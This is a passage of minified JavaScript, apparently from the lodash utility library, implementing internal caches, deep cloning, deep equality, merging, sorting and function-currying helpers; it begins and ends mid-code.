e({},"",{}),e}catch(e){}}(),On=t.clearTimeout!==qt.clearTimeout&&t.clearTimeout,Pn=Ye&&Ye.now!==qt.Date.now&&Ye.now,zn=t.setTimeout!==qt.setTimeout&&t.setTimeout,Dn=et.ceil,Nn=et.floor,Un=tt.getOwnPropertySymbols,Vn=_t?_t.isBuffer:i,Mn=t.isFinite,Fn=st.join,Bn=Cn(tt.keys,tt),Wn=et.max,Hn=et.min,Gn=Ye.now,Kn=t.parseInt,Qn=et.random,Xn=st.reverse,Yn=Ds(t,"DataView"),Zn=Ds(t,"Map"),Jn=Ds(t,"Promise"),ei=Ds(t,"Set"),ti=Ds(t,"WeakMap"),ni=Ds(tt,"create"),ii=ti&&new ti,ri={},si=ua(Yn),ai=ua(Zn),oi=ua(Jn),li=ua(ei),ci=ua(ti),ui=xt?xt.prototype:i,di=ui?ui.valueOf:i,pi=ui?ui.toString:i;function fi(e){if(To(e)&&!go(e)&&!(e instanceof gi)){if(e instanceof mi)return e;if(ut.call(e,"__wrapped__"))return da(e)}return new mi(e)}var hi=function(){function e(){}return function(t){if(!So(t))return{};if(Rt)return Rt(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function vi(){}function mi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function gi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=O,this.__views__=[]}function $i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function _i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function bi(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new _i;++t<n;)this.add(e[t])}function yi(e){var t=this.__data__=new wi(e);this.size=t.size}function ji(e,t){var n=go(e),i=!n&&mo(e),r=!n&&!i&&bo(e),s=!n&&!i&&!r&&Po(e),a=n||i||r||s,o=a?hn(e.length,it):[],l=o.length;for(var c in e)!t&&!ut.call(e,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||s&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ws(c,l))||o.push(c);return o}function ki(e){var t=e.length;return t?e[br(0,t-1)]:i}function Ci(e,t){return oa(ns(e),Ii(t,0,e.length))}function xi(e){return oa(ns(e))}function Si(e,t,n){(n===i||fo(e[t],n))&&(n!==i||t in e)||Li(e,t,n)}function Ti(e,t,n){var r=e[t];ut.call(e,t)&&fo(r,n)&&(n!==i||t in e)||Li(e,t,n)}function Ei(e,t){for(var n=e.length;n--;)if(fo(e[n][0],t))return n;return-1}function Ai(e,t,n,i){return Ni(e,function(e,r,s){t(i,e,n(e),s)}),i}function qi(e,t){return e&&is(t,rl(t),e)}function Li(e,t,n){"__proto__"==t&&In?In(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Ri(e,t){for(var n=-1,r=t.length,s=Xe(r),a=null==e;++n<r;)s[n]=a?i:Jo(e,t[n]);return s}function Ii(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function Oi(e,t,n,r,s,a){var o,l=t&u,c=t&d,f=t&p;if(n&&(o=s?n(e,r,s,a):n(e)),o!==i)return o;if(!So(e))return e;var h=go(e);if(h){if(o=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ut.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!l)return ns(e,o)}else{var v=Vs(e),m=v==H||v==G;if(bo(e))return Xr(e,l);if(v==Y||v==N||m&&!s){if(o=c||m?{}:Fs(e),!l)return c?function(e,t){return is(e,Us(e),t)}(e,function(e,t){return e&&is(t,sl(t),e)}(o,e)):function(e,t){return is(e,Ns(e),t)}(e,qi(o,e))}else{if(!Ct[v])return s?e:{};o=function(e,t,n){var i,r,s,a=e.constructor;switch(t){case ae:return Yr(e);case M:case F:return new a(+e);case oe:return function(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case le:case ce:case ue:case de:case pe:case fe:case he:case ve:case me:return Zr(e,n);case K:return new a;case Q:case te:return new a(e);case J:return(s=new(r=e).constructor(r.source,Ve.exec(r))).lastIndex=r.lastIndex,s;case ee:return new a;case ne:return i=e,di?tt(di.call(i)):{}}}(e,v,l)}}a||(a=new yi);var g=a.get(e);if(g)return g;a.set(e,o),Ro(e)?e.forEach(function(i){o.add(Oi(i,t,n,i,e,a))}):Eo(e)&&e.forEach(function(i,r){o.set(r,Oi(i,t,n,r,e,a))});var $=h?i:(f?c?qs:As:c?sl:rl)(e);return Wt($||e,function(i,r){$&&(i=e[r=i]),Ti(o,r,Oi(i,t,n,r,e,a))}),o}function Pi(e,t,n){var r=n.length;if(null==e)return!r;for(e=tt(e);r--;){var s=n[r],a=t[s],o=e[s];if(o===i&&!(s in e)||!a(o))return!1}return!0}function zi(e,t,n){if("function"!=typeof e)throw new rt(a);return ia(function(){e.apply(i,n)},t)}function Di(e,t,n,i){var s=-1,a=Qt,o=!0,l=e.length,c=[],u=t.length;if(!l)return c;n&&(t=Yt(t,vn(n))),i?(a=Xt,o=!1):t.length>=r&&(a=gn,o=!1,t=new bi(t));e:for(;++s<l;){var d=e[s],p=null==n?d:n(d);if(d=i||0!==d?d:0,o&&p==p){for(var f=u;f--;)if(t[f]===p)continue e;c.push(d)}else a(t,p,i)||c.push(d)}return c}fi.templateSettings={escape:ke,evaluate:Ce,interpolate:xe,variable:"",imports:{_:fi}},fi.prototype=vi.prototype,fi.prototype.constructor=fi,mi.prototype=hi(vi.prototype),mi.prototype.constructor=mi,gi.prototype=hi(vi.prototype),gi.prototype.constructor=gi,$i.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},$i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$i.prototype.get=function(e){var t=this.__data__;if(ni){var n=t[e];return n===o?i:n}return ut.call(t,e)?t[e]:i},$i.prototype.has=function(e){var t=this.__data__;return ni?t[e]!==i:ut.call(t,e)},$i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ni&&t===i?o:t,this},wi.prototype.clear=function(){this.__data__=[],this.size=0},wi.prototype.delete=function(e){var t=this.__data__,n=Ei(t,e);return!(n<0||(n==t.length-1?t.pop():Pt.call(t,n,1),--this.size,0))},wi.prototype.get=function(e){var t=this.__data__,n=Ei(t,e);return n<0?i:t[n][1]},wi.prototype.has=function(e){return Ei(this.__data__,e)>-1},wi.prototype.set=function(e,t){var n=this.__data__,i=Ei(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},_i.prototype.clear=function(){this.size=0,this.__data__={hash:new $i,map:new(Zn||wi),string:new $i}},_i.prototype.delete=function(e){var t=Ps(this,e).delete(e);return this.size-=t?1:0,t},_i.prototype.get=function(e){return Ps(this,e).get(e)},_i.prototype.has=function(e){return Ps(this,e).has(e)},_i.prototype.set=function(e,t){var n=Ps(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},bi.prototype.add=bi.prototype.push=function(e){return this.__data__.set(e,o),this},bi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.clear=function(){this.__data__=new wi,this.size=0},yi.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},yi.prototype.get=function(e){return this.__data__.get(e)},yi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.set=function(e,t){var n=this.__data__;if(n instanceof wi){var i=n.__data__;if(!Zn||i.length<r-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new _i(i)}return n.set(e,t),this.size=n.size,this};var Ni=as(Gi),Ui=as(Ki,!0);function Vi(e,t){var n=!0;return Ni(e,function(e,i,r){return n=!!t(e,i,r)}),n}function Mi(e,t,n){for(var r=-1,s=e.length;++r<s;){var a=e[r],o=t(a);if(null!=o&&(l===i?o==o&&!Oo(o):n(o,l)))var l=o,c=a}return c}function Fi(e,t){var n=[];return Ni(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}function Bi(e,t,n,i,r){var s=-1,a=e.length;for(n||(n=Bs),r||(r=[]);++s<a;){var o=e[s];t>0&&n(o)?t>1?Bi(o,t-1,n,i,r):Zt(r,o):i||(r[r.length]=o)}return r}var Wi=os(),Hi=os(!0);function Gi(e,t){return e&&Wi(e,t,rl)}function Ki(e,t){return e&&Hi(e,t,rl)}function Qi(e,t){return Kt(t,function(t){return ko(e[t])})}function Xi(e,t){for(var n=0,r=(t=Hr(t,e)).length;null!=e&&n<r;)e=e[ca(t[n++])];return n&&n==r?e:i}function Yi(e,t,n){var i=t(e);return go(e)?i:Zt(i,n(e))}function Zi(e){return null==e?e===i?ie:X:Rn&&Rn in tt(e)?function(e){var t=ut.call(e,Rn),n=e[Rn];try{e[Rn]=i;var r=!0}catch(e){}var s=ft.call(e);return r&&(t?e[Rn]=n:delete e[Rn]),s}(e):function(e){return ft.call(e)}(e)}function Ji(e,t){return e>t}function er(e,t){return null!=e&&ut.call(e,t)}function tr(e,t){return null!=e&&t in tt(e)}function nr(e,t,n){for(var r=n?Xt:Qt,s=e[0].length,a=e.length,o=a,l=Xe(a),c=1/0,u=[];o--;){var d=e[o];o&&t&&(d=Yt(d,vn(t))),c=Hn(d.length,c),l[o]=!n&&(t||s>=120&&d.length>=120)?new bi(o&&d):i}d=e[0];var p=-1,f=l[0];e:for(;++p<s&&u.length<c;){var h=d[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(f?gn(f,v):r(u,v,n))){for(o=a;--o;){var m=l[o];if(!(m?gn(m,v):r(e[o],v,n)))continue e}f&&f.push(v),u.push(h)}}return u}function ir(e,t,n){var r=null==(e=ea(e,t=Hr(t,e)))?e:e[ca(ya(t))];return null==r?i:Ft(r,e,n)}function rr(e){return To(e)&&Zi(e)==N}function sr(e,t,n,r,s){return e===t||(null==e||null==t||!To(e)&&!To(t)?e!=e&&t!=t:function(e,t,n,r,s,a){var o=go(e),l=go(t),c=o?U:Vs(e),u=l?U:Vs(t),d=(c=c==N?Y:c)==Y,p=(u=u==N?Y:u)==Y,v=c==u;if(v&&bo(e)){if(!bo(t))return!1;o=!0,d=!1}if(v&&!d)return a||(a=new yi),o||Po(e)?Ts(e,t,n,r,s,a):function(e,t,n,i,r,s,a){switch(n){case oe:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case ae:return!(e.byteLength!=t.byteLength||!s(new Et(e),new Et(t)));case M:case F:case Q:return fo(+e,+t);case W:return e.name==t.name&&e.message==t.message;case J:case te:return e==t+"";case K:var o=kn;case ee:var l=i&f;if(o||(o=Sn),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;i|=h,a.set(e,t);var u=Ts(o(e),o(t),i,r,s,a);return a.delete(e),u;case ne:if(di)return di.call(e)==di.call(t)}return!1}(e,t,c,n,r,s,a);if(!(n&f)){var m=d&&ut.call(e,"__wrapped__"),g=p&&ut.call(t,"__wrapped__");if(m||g){var $=m?e.value():e,w=g?t.value():t;return a||(a=new yi),s($,w,n,r,a)}}return!!v&&(a||(a=new yi),function(e,t,n,r,s,a){var o=n&f,l=As(e),c=l.length,u=As(t).length;if(c!=u&&!o)return!1;for(var d=c;d--;){var p=l[d];if(!(o?p in t:ut.call(t,p)))return!1}var h=a.get(e);if(h&&a.get(t))return h==t;var v=!0;a.set(e,t),a.set(t,e);for(var m=o;++d<c;){p=l[d];var g=e[p],$=t[p];if(r)var w=o?r($,g,p,t,e,a):r(g,$,p,e,t,a);if(!(w===i?g===$||s(g,$,n,r,a):w)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,b=t.constructor;_!=b&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b)&&(v=!1)}return a.delete(e),a.delete(t),v}(e,t,n,r,s,a))}(e,t,n,r,sr,s))}function ar(e,t,n,r){var s=n.length,a=s,o=!r;if(null==e)return!a;for(e=tt(e);s--;){var l=n[s];if(o&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++s<a;){var c=(l=n[s])[0],u=e[c],d=l[1];if(o&&l[2]){if(u===i&&!(c in e))return!1}else{var p=new yi;if(r)var v=r(u,d,c,e,t,p);if(!(v===i?sr(d,u,f|h,r,p):v))return!1}}return!0}function or(e){return!(!So(e)||pt&&pt in e)&&(ko(e)?$t:Be).test(ua(e))}function lr(e){return"function"==typeof e?e:null==e?Al:"object"==typeof e?go(e)?hr(e[0],e[1]):fr(e):Nl(e)}function cr(e){if(!Xs(e))return Bn(e);var t=[];for(var n in tt(e))ut.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ur(e){if(!So(e))return function(e){var t=[];if(null!=e)for(var n in tt(e))t.push(n);return t}(e);var t=Xs(e),n=[];for(var i in e)("constructor"!=i||!t&&ut.call(e,i))&&n.push(i);return n}function dr(e,t){return e<t}function pr(e,t){var n=-1,i=wo(e)?Xe(e.length):[];return Ni(e,function(e,r,s){i[++n]=t(e,r,s)}),i}function fr(e){var t=zs(e);return 1==t.length&&t[0][2]?Zs(t[0][0],t[0][1]):function(n){return n===e||ar(n,e,t)}}function hr(e,t){return Gs(e)&&Ys(t)?Zs(ca(e),t):function(n){var r=Jo(n,e);return r===i&&r===t?el(n,e):sr(t,r,f|h)}}function vr(e,t,n,r,s){e!==t&&Wi(t,function(a,o){if(s||(s=new yi),So(a))!function(e,t,n,r,s,a,o){var l=ta(e,n),c=ta(t,n),u=o.get(c);if(u)Si(e,n,u);else{var d=a?a(l,c,n+"",e,t,o):i,p=d===i;if(p){var f=go(c),h=!f&&bo(c),v=!f&&!h&&Po(c);d=c,f||h||v?go(l)?d=l:_o(l)?d=ns(l):h?(p=!1,d=Xr(c,!0)):v?(p=!1,d=Zr(c,!0)):d=[]:qo(c)||mo(c)?(d=l,mo(l)?d=Bo(l):So(l)&&!ko(l)||(d=Fs(c))):p=!1}p&&(o.set(c,d),s(d,c,r,a,o),o.delete(c)),Si(e,n,d)}}(e,t,o,n,vr,r,s);else{var l=r?r(ta(e,o),a,o+"",e,t,s):i;l===i&&(l=a),Si(e,o,l)}},sl)}function mr(e,t){var n=e.length;if(n)return Ws(t+=t<0?n:0,n)?e[t]:i}function gr(e,t,n){var i=-1;return t=Yt(t.length?t:[Al],vn(Os())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(pr(e,function(e,n,r){return{criteria:Yt(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,s=t.criteria,a=r.length,o=n.length;++i<a;){var l=Jr(r[i],s[i]);if(l){if(i>=o)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function $r(e,t,n){for(var i=-1,r=t.length,s={};++i<r;){var a=t[i],o=Xi(e,a);n(o,a)&&xr(s,Hr(a,e),o)}return s}function wr(e,t,n,i){var r=i?on:an,s=-1,a=t.length,o=e;for(e===t&&(t=ns(t)),n&&(o=Yt(e,vn(n)));++s<a;)for(var l=0,c=t[s],u=n?n(c):c;(l=r(o,u,l,i))>-1;)o!==e&&Pt.call(o,l,1),Pt.call(e,l,1);return e}function _r(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==s){var s=r;Ws(r)?Pt.call(e,r,1):Dr(e,r)}}return e}function br(e,t){return e+Nn(Qn()*(t-e+1))}function yr(e,t){var n="";if(!e||t<1||t>L)return n;do{t%2&&(n+=e),(t=Nn(t/2))&&(e+=e)}while(t);return n}function jr(e,t){return ra(Js(e,t,Al),e+"")}function kr(e){return ki(fl(e))}function Cr(e,t){var n=fl(e);return oa(n,Ii(t,0,n.length))}function xr(e,t,n,r){if(!So(e))return e;for(var s=-1,a=(t=Hr(t,e)).length,o=a-1,l=e;null!=l&&++s<a;){var c=ca(t[s]),u=n;if(s!=o){var d=l[c];(u=r?r(d,c,l):i)===i&&(u=So(d)?d:Ws(t[s+1])?[]:{})}Ti(l,c,u),l=l[c]}return e}var Sr=ii?function(e,t){return ii.set(e,t),e}:Al,Tr=In?function(e,t){return In(e,"toString",{configurable:!0,enumerable:!1,value:Sl(t),writable:!0})}:Al;function Er(e){return oa(fl(e))}function Ar(e,t,n){var i=-1,r=e.length;t<0&&(t=-t>r?0:r+t),(n=n>r?r:n)<0&&(n+=r),r=t>n?0:n-t>>>0,t>>>=0;for(var s=Xe(r);++i<r;)s[i]=e[i+t];return s}function qr(e,t){var n;return Ni(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}function Lr(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=z){for(;i<r;){var s=i+r>>>1,a=e[s];null!==a&&!Oo(a)&&(n?a<=t:a<t)?i=s+1:r=s}return r}return Rr(e,t,Al,n)}function Rr(e,t,n,r){t=n(t);for(var s=0,a=null==e?0:e.length,o=t!=t,l=null===t,c=Oo(t),u=t===i;s<a;){var d=Nn((s+a)/2),p=n(e[d]),f=p!==i,h=null===p,v=p==p,m=Oo(p);if(o)var g=r||v;else g=u?v&&(r||f):l?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?p<=t:p<t);g?s=d+1:a=d}return Hn(a,P)}function Ir(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n],o=t?t(a):a;if(!n||!fo(o,l)){var l=o;s[r++]=0===a?0:a}}return s}function Or(e){return"number"==typeof e?e:Oo(e)?I:+e}function Pr(e){if("string"==typeof e)return e;if(go(e))return Yt(e,Pr)+"";if(Oo(e))return pi?pi.call(e):"";var t=e+"";return"0"==t&&1/e==-q?"-0":t}function zr(e,t,n){var i=-1,s=Qt,a=e.length,o=!0,l=[],c=l;if(n)o=!1,s=Xt;else if(a>=r){var u=t?null:ys(e);if(u)return Sn(u);o=!1,s=gn,c=new bi}else c=t?[]:l;e:for(;++i<a;){var d=e[i],p=t?t(d):d;if(d=n||0!==d?d:0,o&&p==p){for(var f=c.length;f--;)if(c[f]===p)continue e;t&&c.push(p),l.push(d)}else s(c,p,n)||(c!==l&&c.push(p),l.push(d))}return l}function Dr(e,t){return null==(e=ea(e,t=Hr(t,e)))||delete e[ca(ya(t))]}function Nr(e,t,n,i){return xr(e,t,n(Xi(e,t)),i)}function Ur(e,t,n,i){for(var r=e.length,s=i?r:-1;(i?s--:++s<r)&&t(e[s],s,e););return n?Ar(e,i?0:s,i?s+1:r):Ar(e,i?s+1:0,i?r:s)}function Vr(e,t){var n=e;return n instanceof gi&&(n=n.value()),Jt(t,function(e,t){return t.func.apply(t.thisArg,Zt([e],t.args))},n)}function Mr(e,t,n){var i=e.length;if(i<2)return i?zr(e[0]):[];for(var r=-1,s=Xe(i);++r<i;)for(var a=e[r],o=-1;++o<i;)o!=r&&(s[r]=Di(s[r]||a,e[o],t,n));return zr(Bi(s,1),t,n)}function Fr(e,t,n){for(var r=-1,s=e.length,a=t.length,o={};++r<s;){var l=r<a?t[r]:i;n(o,e[r],l)}return o}function Br(e){return _o(e)?e:[]}function Wr(e){return"function"==typeof e?e:Al}function Hr(e,t){return go(e)?e:Gs(e,t)?[e]:la(Wo(e))}var Gr=jr;function Kr(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:Ar(e,t,n)}var Qr=On||function(e){return qt.clearTimeout(e)};function Xr(e,t){if(t)return e.slice();var n=e.length,i=At?At(n):new e.constructor(n);return e.copy(i),i}function Yr(e){var t=new e.constructor(e.byteLength);return new Et(t).set(new Et(e)),t}function Zr(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Jr(e,t){if(e!==t){var n=e!==i,r=null===e,s=e==e,a=Oo(e),o=t!==i,l=null===t,c=t==t,u=Oo(t);if(!l&&!u&&!a&&e>t||a&&o&&c&&!l&&!u||r&&o&&c||!n&&c||!s)return 1;if(!r&&!a&&!u&&e<t||u&&n&&s&&!r&&!a||l&&n&&s||!o&&s||!c)return-1}return 0}function es(e,t,n,i){for(var r=-1,s=e.length,a=n.length,o=-1,l=t.length,c=Wn(s-a,0),u=Xe(l+c),d=!i;++o<l;)u[o]=t[o];for(;++r<a;)(d||r<s)&&(u[n[r]]=e[r]);for(;c--;)u[o++]=e[r++];return u}function ts(e,t,n,i){for(var r=-1,s=e.length,a=-1,o=n.length,l=-1,c=t.length,u=Wn(s-o,0),d=Xe(u+c),p=!i;++r<u;)d[r]=e[r];for(var f=r;++l<c;)d[f+l]=t[l];for(;++a<o;)(p||r<s)&&(d[f+n[a]]=e[r++]);return d}function ns(e,t){var n=-1,i=e.length;for(t||(t=Xe(i));++n<i;)t[n]=e[n];return t}function is(e,t,n,r){var s=!n;n||(n={});for(var a=-1,o=t.length;++a<o;){var l=t[a],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),s?Li(n,l,c):Ti(n,l,c)}return n}function rs(e,t){return function(n,i){var r=go(n)?Bt:Ai,s=t?t():{};return r(n,e,Os(i,2),s)}}function ss(e){return jr(function(t,n){var r=-1,s=n.length,a=s>1?n[s-1]:i,o=s>2?n[2]:i;for(a=e.length>3&&"function"==typeof a?(s--,a):i,o&&Hs(n[0],n[1],o)&&(a=s<3?i:a,s=1),t=tt(t);++r<s;){var l=n[r];l&&e(t,l,r,a)}return t})}function as(e,t){return function(n,i){if(null==n)return n;if(!wo(n))return e(n,i);for(var r=n.length,s=t?r:-1,a=tt(n);(t?s--:++s<r)&&!1!==i(a[s],s,a););return n}}function os(e){return function(t,n,i){for(var r=-1,s=tt(t),a=i(t),o=a.length;o--;){var l=a[e?o:++r];if(!1===n(s[l],l,s))break}return t}}function ls(e){return function(t){var n=jn(t=Wo(t))?An(t):i,r=n?n[0]:t.charAt(0),s=n?Kr(n,1).join(""):t.slice(1);return r[e]()+s}}function cs(e){return function(t){return Jt(kl(ml(t).replace(mt,"")),e,"")}}function us(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=hi(e.prototype),i=e.apply(n,t);return So(i)?i:n}}function ds(e){return function(t,n,r){var s=tt(t);if(!wo(t)){var a=Os(n,3);t=rl(t),n=function(e){return a(s[e],e,s)}}var o=e(t,n,r);return o>-1?s[a?t[o]:o]:i}}function ps(e){return Es(function(t){var n=t.length,r=n,s=mi.prototype.thru;for(e&&t.reverse();r--;){var o=t[r];if("function"!=typeof o)throw new rt(a);if(s&&!l&&"wrapper"==Rs(o))var l=new mi([],!0)}for(r=l?r:n;++r<n;){var c=Rs(o=t[r]),u="wrapper"==c?Ls(o):i;l=u&&Ks(u[0])&&u[1]==(y|$|_|j)&&!u[4].length&&1==u[9]?l[Rs(u[0])].apply(l,u[3]):1==o.length&&Ks(o)?l[c]():l.thru(o)}return function(){var e=arguments,i=e[0];if(l&&1==e.length&&go(i))return l.plant(i).value();for(var r=0,s=n?t[r].apply(this,e):i;++r<n;)s=t[r].call(this,s);return s}})}function fs(e,t,n,r,s,a,o,l,c,u){var d=t&y,p=t&v,f=t&m,h=t&($|w),g=t&k,_=f?i:us(e);return function v(){for(var m=arguments.length,$=Xe(m),w=m;w--;)$[w]=arguments[w];if(h)var b=Is(v),y=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}($,b);if(r&&($=es($,r,s,h)),a&&($=ts($,a,o,h)),m-=y,h&&m<u){var j=xn($,b);return _s(e,t,fs,v.placeholder,n,$,j,l,c,u-m)}var k=p?n:this,C=f?k[e]:e;return m=$.length,l?$=function(e,t){for(var n=e.length,r=Hn(t.length,n),s=ns(e);r--;){var a=t[r];e[r]=Ws(a,n)?s[a]:i}return e}($,l):g&&m>1&&$.reverse(),d&&c<m&&($.length=c),this&&this!==qt&&this instanceof v&&(C=_||us(C)),C.apply(k,$)}}function hs(e,t){return function(n,i){return function(e,t,n,i){return Gi(e,function(e,r,s){t(i,n(e),r,s)}),i}(n,e,t(i),{})}}function vs(e,t){return function(n,r){var s;if(n===i&&r===i)return t;if(n!==i&&(s=n),r!==i){if(s===i)return r;"string"==typeof n||"string"==typeof r?(n=Pr(n),r=Pr(r)):(n=Or(n),r=Or(r)),s=e(n,r)}return s}}function ms(e){return Es(function(t){return t=Yt(t,vn(Os())),jr(function(n){var i=this;return e(t,function(e){return Ft(e,i,n)})})})}function gs(e,t){var n=(t=t===i?" ":Pr(t)).length;if(n<2)return n?yr(t,e):t;var r=yr(t,Dn(e/En(t)));return jn(t)?Kr(An(r),0,e).join(""):r.slice(0,e)}function $s(e){return function(t,n,r){return r&&"number"!=typeof r&&Hs(t,n,r)&&(n=r=i),t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n,i){for(var r=-1,s=Wn(Dn((t-e)/(n||1)),0),a=Xe(s);s--;)a[i?s:++r]=e,e+=n;return a}(t,n,r=r===i?t<n?1:-1:Uo(r),e)}}function ws(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Fo(t),n=Fo(n)),e(t,n)}}function _s(e,t,n,r,s,a,o,l,c,u){var d=t&$;t|=d?_:b,(t&=~(d?b:_))&g||(t&=~(v|m));var p=[e,t,s,d?a:i,d?o:i,d?i:a,d?i:o,l,c,u],f=n.apply(i,p);return Ks(e)&&na(f,p),f.placeholder=r,sa(f,e,t)}function bs(e){var t=et[e];return function(e,n){if(e=Fo(e),(n=null==n?0:Hn(Vo(n),292))&&Mn(e)){var i=(Wo(e)+"e").split("e");return+((i=(Wo(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var ys=ei&&1/Sn(new ei([,-0]))[1]==q?function(e){return new ei(e)}:Ol;function js(e){return function(t){var n=Vs(t);return n==K?kn(t):n==ee?Tn(t):function(e,t){return Yt(t,function(t){return[t,e[t]]})}(t,e(t))}}function ks(e,t,n,r,s,o,l,u){var d=t&m;if(!d&&"function"!=typeof e)throw new rt(a);var p=r?r.length:0;if(p||(t&=~(_|b),r=s=i),l=l===i?l:Wn(Vo(l),0),u=u===i?u:Vo(u),p-=s?s.length:0,t&b){var f=r,h=s;r=s=i}var k=d?i:Ls(e),C=[e,t,n,r,s,f,h,o,l,u];if(k&&function(e,t){var n=e[1],i=t[1],r=n|i,s=r<(v|m|y),a=i==y&&n==$||i==y&&n==j&&e[7].length<=t[8]||i==(y|j)&&t[7].length<=t[8]&&n==$;if(!s&&!a)return e;i&v&&(e[2]=t[2],r|=n&v?0:g);var o=t[3];if(o){var l=e[3];e[3]=l?es(l,o,t[4]):o,e[4]=l?xn(e[3],c):t[4]}(o=t[5])&&(l=e[5],e[5]=l?ts(l,o,t[6]):o,e[6]=l?xn(e[5],c):t[6]),(o=t[7])&&(e[7]=o),i&y&&(e[8]=null==e[8]?t[8]:Hn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(C,k),e=C[0],t=C[1],n=C[2],r=C[3],s=C[4],!(u=C[9]=C[9]===i?d?0:e.length:Wn(C[9]-p,0))&&t&($|w)&&(t&=~($|w)),t&&t!=v)x=t==$||t==w?function(e,t,n){var r=us(e);return function s(){for(var a=arguments.length,o=Xe(a),l=a,c=Is(s);l--;)o[l]=arguments[l];var u=a<3&&o[0]!==c&&o[a-1]!==c?[]:xn(o,c);return(a-=u.length)<n?_s(e,t,fs,s.placeholder,i,o,u,i,i,n-a):Ft(this&&this!==qt&&this instanceof s?r:e,this,o)}}(e,t,u):t!=_&&t!=(v|_)||s.length?fs.apply(i,C):function(e,t,n,i){var r=t&v,s=us(e);return function t(){for(var a=-1,o=arguments.length,l=-1,c=i.length,u=Xe(c+o),d=this&&this!==qt&&this instanceof t?s:e;++l<c;)u[l]=i[l];for(;o--;)u[l++]=arguments[++a];return Ft(d,r?n:this,u)}}(e,t,n,r);else var x=function(e,t,n){var i=t&v,r=us(e);return function t(){return(this&&this!==qt&&this instanceof t?r:e).apply(i?n:this,arguments)}}(e,t,n);return sa((k?Sr:na)(x,C),e,t)}function Cs(e,t,n,r){return e===i||fo(e,ot[n])&&!ut.call(r,n)?t:e}function xs(e,t,n,r,s,a){return So(e)&&So(t)&&(a.set(t,e),vr(e,t,i,xs,a),a.delete(t)),e}function Ss(e){return qo(e)?i:e}function Ts(e,t,n,r,s,a){var o=n&f,l=e.length,c=t.length;if(l!=c&&!(o&&c>l))return!1;var u=a.get(e);if(u&&a.get(t))return u==t;var d=-1,p=!0,v=n&h?new bi:i;for(a.set(e,t),a.set(t,e);++d<l;){var m=e[d],g=t[d];if(r)var $=o?r(g,m,d,t,e,a):r(m,g,d,e,t,a);if($!==i){if($)continue;p=!1;break}if(v){if(!tn(t,function(e,t){if(!gn(v,t)&&(m===e||s(m,e,n,r,a)))return v.push(t)})){p=!1;break}}else if(m!==g&&!s(m,g,n,r,a)){p=!1;break}}return a.delete(e),a.delete(t),p}function Es(e){return ra(Js(e,i,ga),e+"")}function As(e){return Yi(e,rl,Ns)}function qs(e){return Yi(e,sl,Us)}var Ls=ii?function(e){return ii.get(e)}:Ol;function Rs(e){for(var t=e.name+"",n=ri[t],i=ut.call(ri,t)?n.length:0;i--;){var 